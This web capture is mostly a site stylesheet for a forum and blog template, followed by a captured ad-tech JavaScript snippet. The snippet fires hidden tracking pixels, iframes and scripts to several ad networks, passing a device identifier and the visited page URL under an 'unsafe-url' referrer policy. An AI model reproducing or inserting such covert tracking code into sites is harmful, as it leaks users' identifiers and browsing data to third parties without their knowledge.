.subMenu {width:230px;background:url('/.s/t/868/7.gif') repeat-y #FFFFFF;}
.subTop {width:230px;background:url('/.s/t/868/8.gif') top no-repeat;}
.boxTable {width:200px;margin-left:15px;}
.boxTitle {padding:5px;text-align:center;font-size:9pt;background:#E2F7FF;color:#039FDA;}
.boxContent {padding:5px;}
.leftTable {width:290px;margin-left:15px;}
.textBlock {padding:20px 0;overflow-x:auto;}
.footer {background:url('/.s/t/868/2.gif') repeat-x #81DAFC;height:46px;}

a.postNumberLink:link, a.postUser:link, a.topSortLink:link {text-decoration:underline;color:#003462;}
a.postNumberLink:active, a.postUser:active, a.topSortLink:active {text-decoration:underline;color:#003462;}
a.postNumberLink:visited, a.postUser:visited, a.topSortLink:visited {text-decoration:underline;color:#003462;}
a.postNumberLink:hover, a.postUser:hover, a.topSortLink:hover {text-decoration:none; color:#FFFFFF;}

a:link {text-decoration:none; color:#007BAA;}
a:active {text-decoration:none; color:#007BAA;}
a:visited {text-decoration:none; color:#007BAA;}
a:hover {text-decoration:underline; color:#000000;}

td, body {font-family:verdana,arial,helvetica; font-size:8pt;}
form {padding:0px;margin:0px;}
input,textarea,select {vertical-align:middle; font-size:8pt; font-family:verdana,arial,helvetica;}
.copy {font-size:7pt;}
h1 {color:#08619A;font-size:15px;font-weight:bold;}

a.noun:link {text-decoration:none; color:#007BAA}
a.noun:active {text-decoration:none; color:#007BAA}
a.noun:visited {text-decoration:none; color:#007BAA}
a.noun:hover {text-decoration:none; color:#000000}

hr {color:#8EA8C4;height:1px;background:#8EA8C4;border:none;}
label {cursor:pointer;cursor:hand}

.blockTitle {padding-left:19px; font-weight:bold; color:#FFFFFF; font-size:12px; background: url('/.s/t/868/9.gif') no-repeat 7px 6px;text-transform:capitalize;}

a.menu1:link {text-decoration:underline; color:#DDEEF7}
a.menu1:visited {text-decoration:underline; color:#DDEEF7}
a.menu1:hover {text-decoration:underline; color:#FFFFFF}
a.menu1:active {text-decoration:underline; color:#FFFFFF}
.menuTd {font-family:Tahoma,Arial,Helvetica; padding-left:15px;padding-right:12px; background: url('/.s/t/868/10.gif') no-repeat 0px 3px;}

.mTd {padding-left:12px;padding-top:5px;padding-right:1px;}
.pageTitle {font-family:Tahoma,Arial,Helvetica; font-size:8pt; font-weight:bold; color:#FFFFFF; padding-left:10px; padding-right:10px;}
.mframe {padding-left:15px; padding-bottom:20px; padding-right:3px;}

.blockT1 {border-left:1px solid #5694B5;}
.blockT2 {padding:5px;}
/* ------------- */

 /* Menus */
 ul.uz, ul.uMenuRoot {list-style: none; margin: 0 0 0 0; padding-left: 0px;}
 li.menus {margin: 0; padding: 0 0 0 13px; background: url('/.s/t/868/11.gif') no-repeat 3px 4px; margin-bottom: .6em;}
 /* ----- */
 
 /* Site Menus */
 .uMenuH li {float:left;padding:0 5px;}
 
 
 .uMenuV .uMenuItem {font-family:Tahoma,Arial,Helvetica; font-weight:bold;}
 .uMenuV li a:link {text-decoration:none; color:#004057}
 .uMenuV li a:visited {text-decoration:none; color:#004057}
 .uMenuV li a:hover {text-decoration:underline; color:#000000;}
 .uMenuV li a:active {text-decoration:none; color:#004057;}
 
 .uMenuV .uMenuItemA {font-weight:bold;border-left:5px solid #FFFFFF;padding-left:5px;}
 .uMenuV a.uMenuItemA:link {text-decoration:none; color:#007BAA}
 .uMenuV a.uMenuItemA:visited {text-decoration:none; color:#007BAA}
 .uMenuV a.uMenuItemA:hover {text-decoration:none; color:#007BAA;}
 .uMenuV .uMenuArrow {position:absolute;width:10px;height:10px;right:0;top:3px;background:url('/.s/img/wd/1/ar1.gif') no-repeat 0 0;}
 .uMenuV li {border-bottom:1px solid #D8F6FF; margin: 0px; padding: 0 0 5px 13px; background: url('/.s/t/868/11.gif') no-repeat 3px 4px; margin-bottom: .6em;font-size:9pt;}
 /* --------- */
 

/* Module Part Menu */
.catsTd {padding: 0 0 3px 12px; background: url('/.s/t/868/11.gif') no-repeat 2px 4px;}
.catName {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNameActive {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
.catNumData {font-size:7pt;color:#007BAA;}
.catDescr {font-size:7pt; padding-left:10px;}
a.catName:link {text-decoration:none; color:#007BAA;}
a.catName:visited {text-decoration:none; color:#007BAA;}
a.catName:hover {text-decoration:underline; color:#007BAA;}
a.catName:active {text-decoration:underline; color:#007BAA;}
a.catNameActive:link {text-decoration:underline; color:#007BAA;}
a.catNameActive:visited {text-decoration:underline; color:#007BAA;}
a.catNameActive:hover {text-decoration:underline; color:#007BAA;}
a.catNameActive:active {text-decoration:underline; color:#007BAA;}
/* ----------------- */

/* Entries Style */
.eBlock {border:1px solid #FFFFFF;padding:5px !important;}
.eTitle {font-family:Arial,Sans-Serif;font-size:15px;font-weight:bold;color:#007BAA; padding: 3px 10px; background: #D5F3FF;}
.eMessage {text-align:justify;padding:10px !important;}
.eText {text-align:justify;padding:10px !important;}
.textHr {color:#DDDDDD;height:1px;border:1px dashed #DDDDDD;}

.eDetails {background:#EDFAFF;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:7pt;}
.eDetails1 {background:#EDFAFF;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}
.eDetails2 {background:#EDFAFF;font-family:Tahoma,Arial,Sans-Serif;color:#1A1A1A;padding-bottom:5px;padding-top:3px; text-align:left;font-size:8pt;}

.eRating {font-size:7pt;}

.eAttach {margin: 16px 0 0 0; padding: 0 0 0 15px; background: url('/.s/t/868/12.gif') no-repeat 0px 0px;}
/* ------------- */

/* Entry Manage Table */
.manTable {}
.manTdError {color:#FF0000;}
.manTd1 {}
.manTd2 {}
.manTd3 {}
.manTdSep {}
.manHr {}
.manTdBrief {}
.manTdText {}
.manTdFiles {}
.manFlFile {}
.manTdBut {}
.manFlSbm {}
.manFlRst {}
.manFlCnt {}
/* ------------------ */

/* Comments Style */
.cAnswer {padding-left:15px;padding-top:4px;font-style:italic;}

.cBlock1 {background:#D5F3FF;}
.cBlock2 {background:#EDFAFF;}
/* -------------- */

/* Comments Form Style */
.commTable {}
.commTd1 {color:#000000;}
.commTd2 {}
.commFl {width:100%;}
.smiles {border:1px inset;background:#FFFFFF; border:1px solid #E1E1E1;}
.commReg {padding: 10 0 10 0px; text-align:center;}
.commError {color:#FF0000;}
.securityCode {}
/* ------------------- */

/* News/Blog Archive Menu */
.archUl {list-style: none; margin:0; padding-left:0;}
.archLi {padding: 0 0 3px 10px; background: url('/.s/t/868/13.gif') no-repeat 0px 4px;}
.archActive {text-decoration:underline;}
.archLi {font-family:Tahoma,Arial,Sans-Serif;font-size:11px;}
a.archLink:link {text-decoration:none; color:#007BAA;}
a.archLink:visited {text-decoration:none; color:#007BAA;}
a.archLink:hover {text-decoration:underline; color:#007BAA;}
a.archLink:active {text-decoration:underline; color:#007BAA;}
/* ---------------------- */

/* News/Blog Archive Style */
.archiveCalendars {text-align:center;color:#0000FF;}
.archiveDateTitle {font-weight:bold;color:#007BAA;padding-top:15px;}
.archEntryHr {width:250px;color:#DDDDDD;}
.archiveeTitle li {margin-left: 15px; padding: 0 0 0 15px; background: url('/.s/t/868/14.gif') no-repeat 0px 3px; margin-bottom: .6em;}
.archiveEntryTime {width:65px;font-style:italic;}
.archiveEntryComms {font-size:9px;color:#C3C3C3;}
a.archiveDateTitleLink:link {text-decoration:none; color:#007BAA}
a.archiveDateTitleLink:visited {text-decoration:none; color:#007BAA}
a.archiveDateTitleLink:hover {text-decoration:underline; color:#007BAA}
a.archiveDateTitleLink:active {text-decoration:underline; color:#007BAA}
.archiveNoEntry {text-align:center;color:#0000FF;}
/* ------------------------ */

/* News/Blog Calendar Style */
.calMonth {text-align:right; }
.calWday {background:url('/.s/t/868/2.gif') repeat-x #81DAFC; width:17px;}
.calWdaySe {background:url('/.s/t/868/2.gif') repeat-x #81DAFC; width:17px; font-weight:bold;}
.calWdaySu {background:url('/.s/t/868/2.gif') repeat-x #81DAFC; width:17px; font-weight:bold; color:#FF0000;}
.calMday {border:1px solid #E1E1E1; background:#FFFFFF;}
.calMdayA {border:1px inset #E1E1E1; background:#FFFFFF; font-weight:bold;}
.calMdayIs {border:1px outset #E1E1E1; background:#FFFFFF;}
.calMdayIsA {border:1px outset; background:#BCDDEB;font-weight:bold;}
a.calMonthLink:link {text-decoration:none; color:#007BAA;}
a.calMonthLink:visited {text-decoration:none; color:#007BAA;}
a.calMonthLink:hover {text-decoration:underline; color:#007BAA;}
a.calMonthLink:active {text-decoration:underline; color:#000000;}
a.calMdayLink:link {text-decoration:underline; color:#007BAA;}
a.calMdayLink:visited {text-decoration:underline; color:#007BAA;}
a.calMdayLink:hover {text-decoration:underline; color:#000000;}
a.calMdayLink:active {text-decoration:underline; color:#000000;}
/* ------------------------ */

/* Poll styles */
.pollBut {width:110px;}

.pollBody {padding:7px; margin:0px; background:#FFFFFF}
.textResults {background:#E2E6EA}
.textResultsTd {background:#FFFFFF}

.pollNow {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.pollNowTd {}

.totalVotesTable {border-bottom:1px solid #E2E6EA; border-left:1px solid #E2E6EA; border-right:1px solid #E2E6EA;}
.totalVotesTd {background:#FFFFFF}
/* ---------- */

/* User Group Marks */
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
/* ---------------- */

/* Other Styles */
.replaceTable {height:100px;width:300px;}
.replaceBody {background:url('/.s/t/868/3.gif') repeat-x #E2F7FF;}

.legendTd {font-size:7pt;}
/* ------------ */

/* ===== forum Start ===== */

/* General forum Table View */
.gTable {background:#FFFFFF}
.gTableTop {padding:2px;background:url('/.s/t/868/2.gif') repeat-x #81DAFC;color:#FFFFFF;font-weight:bold;height:22px;padding-left:10px; font-size:10pt;}
.gTableSubTop {padding:2px;background:url('/.s/t/868/3.gif') repeat-x #E2F7FF;color:#000000;height:20px;}
.gTableBody {padding:2px;background:#D5F3FF;}
.gTableBody1 {padding:2px;background:#E2F7FF;}
.gTableBottom {padding:2px;background:#D5F3FF;}
.gTableLeft {padding:2px;background:#D5F3FF;font-weight:bold;color:#007BAA}
.gTableRight {padding:2px;background:#D5F3FF}
.gTableError {padding:2px;background:#D5F3FF;color:#FF0000;}
/* ------------------------ */

/* Forums Styles */
.forumNameTd,.forumLastPostTd {padding:2px;background:#E2F7FF}
.forumIcoTd,.forumThreadTd,.forumPostTd {padding:2px;background:#D5F3FF}
.forumLastPostTd,.forumArchive {padding:2px;font-size:7pt;}

a.catLink:link {text-decoration:none; color:#FFFFFF;}
a.catLink:visited {text-decoration:none; color:#FFFFFF;}
a.catLink:hover {text-decoration:underline; color:#FFFFFF;}
a.catLink:active {text-decoration:underline; color:#E2EBF5;}

.lastPostGuest,.lastPostUser,.threadAuthor {font-weight:bold}
.archivedForum{font-size:7pt;color:#FF0000;font-weight:bold;}
/* ------------- */

/* forum Titles & other */
.forum {font-weight:bold;font-size:9pt;}
.forumDescr,.forumModer {color:#858585;font-size:7pt;}
.forumViewed {font-size:9px;}
a.forum:link, a.lastPostUserLink:link, a.forumLastPostLink:link, a.threadAuthorLink:link {text-decoration:none; color:#007BAA;}
a.forum:visited, a.lastPostUserLink:visited, a.forumLastPostLink:visited, a.threadAuthorLink:visited {text-decoration:none; color:#007BAA;}
a.forum:hover, a.lastPostUserLink:hover, a.forumLastPostLink:hover, a.threadAuthorLink:hover {text-decoration:underline; color:#6F8EB3;}
a.forum:active, a.lastPostUserLink:active, a.forumLastPostLink:active, a.threadAuthorLink:active {text-decoration:underline; color:#007BAA;}
/* -------------------- */

/* forum Navigation Bar */
.forumNamesBar {padding-bottom:7px;font-weight:bold;font-size:7pt;}
.forumBarKw {font-weight:normal;}
a.forumBarA:link {text-decoration:none; color:#000000;}
a.forumBarA:visited {text-decoration:none; color:#000000;}
a.forumBarA:hover {text-decoration:none; color:#007BAA;}
a.forumBarA:active {text-decoration:underline; color:#007BAA;}
/* -------------------- */

/* forum Fast Navigation Blocks */
.fastNav,.fastSearch,.fastLoginForm {font-size:7pt;}
/* ---------------------------- */

/* forum Fast Navigation Menu */
.fastNavMain {background:#C7D7EF;}
.fastNavCat {background:#D5F3FF;}
.fastNavCatA {background:#D5F3FF;color:#0000FF}
.fastNavForumA {color:#0000FF}
/* -------------------------- */

/* forum Page switches */
.switches {background:#E1E1E1;}
.pagesInfo {background:#FFFFFF;padding-right:10px;font-size:7pt;}
.switch {background:#FFFFFF;width:15px;font-size:7pt;}
.switchActive {background:#D5F3FF;font-weight:bold;color:#007BAA;width:15px}
a.switchDigit:link,a.switchBack:link,a.switchNext:link {text-decoration:none; color:#000000;}
a.switchDigit:visited,a.switchBack:visited,a.switchNext:visited {text-decoration:none; color:#000000;}
a.switchDigit:hover,a.switchBack:hover,a.switchNext:hover {text-decoration:underline; color:#FF0000;}
a.switchDigit:active,a.switchBack:active,a.switchNext:active {text-decoration:underline; color:#FF0000;}
/* ------------------- */

/* forum Threads Style */
.threadNametd,.threadAuthTd,.threadLastPostTd {padding:2px;padding:2px;background:#E2F7FF}
.threadIcoTd,.threadPostTd,.threadViewTd {padding:2px;background:#D5F3FF}
.threadLastPostTd {padding:2px;font-size:7pt;}
.threadDescr {color:#858585;font-size:7pt;}
.threadNoticeLink {font-weight:bold;}
.threadsType {padding:2px;background:#C6D8DF;height:20px;font-weight:bold;font-size:7pt;color:#000000;padding-left:40px; }
.threadsDetails {padding:2px;background:#B9ECFF;height:20px;color:#000000;}
.forumOnlineBar {padding:2px;background:#00A5E3;height:20px;color:#FFFFFF;}

a.threadPinnedLink:link {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:visited {text-decoration:none; color:#0000FF;}
a.threadPinnedLink:hover {text-decoration:none; color:#FF0000;}
a.threadPinnedLink:active {text-decoration:underline; color:#FF0000;}

a.threadLink:link {text-decoration:none; color:#007BAA;}
a.threadLink:visited {text-decoration:none; color:#007BAA;}
a.threadLink:hover {text-decoration:underline; color:#000000;}
a.threadLink:active {text-decoration:underline; color:#000000;}

.postpSwithces {font-size:7pt;}
.thDescr {font-weight:normal;}
.threadFrmBlock {font-size:7pt;text-align:right;}
/* ------------------- */

/* Posts View */
.postTable {}
.postPoll {background:#D5F3FF;text-align:center;}
.postFirst {background:#D5F3FF;border-bottom:3px solid #FFFFFF;}
.postRest1 {background:#D5F3FF;}
.postRest2 {background:#D5F3FF;}
.postSeparator {height:3px;background:#40A3CF;}

.postTdTop {background:url('/.s/t/868/3.gif') repeat-x #E2F7FF;}
.postBottom {background:#EDFBFF;height:20px}
.postUser {font-weight:bold;}
.postTdInfo {text-align:center;padding:5px;background:#D5F3FF;}
.postRankName {margin-top:5px;}
.postRankIco {margin-bottom:5px;margin-bottom:5px;}
.reputation {margin-top:5px;}
.signatureHr {margin-top:20px;color:#597798;}
.posttdMessage {padding:5px;background:#FFFFFF;}

.postPoll {padding:5px;}
.pollQuestion {text-align:center;font-weight:bold;} 
.pollButtons,.pollTotal {text-align:center;}
.pollSubmitBut,.pollreSultsBut {width:140px;font-size:7pt;}
.pollSubmit {font-weight:bold;}
.pollEnd {text-align:center;height:30px;}

.codeMessage {background:#FFFFFF;font-size:9px;}
.quoteMessage {background:#FFFFFF;font-size:9px;}

.signatureView {font-size:7pt;} 
.edited {padding-top:30px;font-size:7pt;text-align:right;color:gray;}
.editedBy {font-weight:bold;font-size:8pt;}

.statusBlock {padding-top:3px;}
.statusOnline {color:#0000FF;}
.statusOffline {color:#FF0000;}
/* ---------- */

/* forum AllInOne Fast Add */
.newThreadBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newPollBlock {background: #F9F9F9;border: 1px solid #B2B2B2;}
.newThreadItem {padding: 0 0 0 8px; background: url('/.s/t/868/15.gif') no-repeat 0px 4px;}
.newPollItem {padding: 0 0 0 8px; background: url('/.s/t/868/15.gif') no-repeat 0px 4px;}
/* ----------------------- */

/* forum Post Form */
.loginButton {font-size:7pt;background:#FFFFFF;color:#575757;border:1px outset #636363;}
.pollBut, .searchSbmFl, .commSbmFl, .signButton {font-size:7pt;background:url('/.s/t/868/2.gif') repeat-x #81DAFC;color:#FFFFFF;border:1px outset #615E58;}

.codeButtons {font-size:7pt;background:url('/.s/t/868/2.gif') repeat-x #81DAFC;color:#FFFFFF;border:1px outset #615E58;}
.codeCloseAll {font-size:7pt; font-weight:bold;background:url('/.s/t/868/2.gif') repeat-x #81DAFC;color:#FFFFFF;border:1px outset #615E58;}
.postNameFl,.postDescrFl {width:400px}
.postPollFl,.postQuestionFl {width:400px}
.postResultFl {width:50px}
.postAnswerFl {width:300px}
.postTextFl {width:550px;height:150px}
.postUserFl {width:300px}

.pollHelp {font-weight:normal;font-size:7pt;padding-top:3px;}
.smilesPart {padding-top:5px;text-align:center}
/* ----------------- */

/* ====== forum End ====== */

--- FILE ---
content_type: application/javascript
request_url: https://de.tynt.com/deb/v2?id=crV61K014r4BIsacwqm_6l&dn=TI&cc=1&r=&pu=http%3A%2F%2Fmedobook.ru%2Fload%2Fmedicina%2Fonkologija%2Fmedicinskaja_radiologija_lindenbraten_l_d_koroljuk_i_p_2000_g%2F24-1-0-1500
body_size: 2042
content:
(function(){var i,d=document,p="unsafe-url",e,s,t,u=["https://ps.eyeota.net/pixel?pid=gdomg51&t=gif&cat=&us_privacy=&random=1768735600060.1","https://px.ads.linkedin.com/db_sync?pid=15927&puuid=CoIKS2lsw29%2BReyJAx3aAg%3D%3D&us_privacy=&_rand=1768735600060.2","https://pixel.33across.com/ps/?pid=938&j=0&p=409&g=600&guid=crV61K014r4BIsacwqm_6l&us_privacy=&random=1768735600060.3","https://map.go.affec.tv/map/3a/?pid=CoIKS2lsw29%2BReyJAx3aAg%3D%3D&us_privacy=&ts=1768735600060.4","https://pixel.tapad.com/idsync/ex/receive?partner_id=1388&partner_device_id=CoIKS2lsw29%2BReyJAx3aAg%3D%3D&us_privacy=&random=1768735600060.5&redirect=https%3A%2F%2Fthinkcxad.azurewebsites.net%2Fapi%2Fpixel%3Fid%3D%24%7BTA_DEVICE_ID%7D%26partner%3DTAPAD","https://dp2.33across.com/ps/?pid=1205&rand=1768735600060.6","https://dp1.33across.com/ps/?pid=669&uid=CoIKS2lsw29%2BReyJAx3aAg%3D%3D&us_privacy=&random=1768735600060.7&pu=http%3A%2F%2Fmedobook.ru%2Fload%2Fmedicina%2Fonkologija%2Fmedicinskaja_radiologija_lindenbraten_l_d_koroljuk_i_p_2000_g%2F24-1-0-1500"];try{for(i=0;i<u.length;++i){t=u[i].charAt(0);if(t=="1"){e=d.createElement("iframe");if(e){s=e.style;s.position="absolute";s.visibility=s.overflow="hidden";s.left=s.bottom=s.width=s.height="1px";e.referrerPolicy=p;d.body.appendChild(e);e.src=u[i].substr(1);}}else if(t=="3"){e=d.createElement("script");if(e){e.referrerPolicy=p;d.body.appendChild(e);e.src=u[i].substr(1);}}else{e=new Image();if(e){e.referrerPolicy=p;e.src=u[i];}}}}catch(x){};})();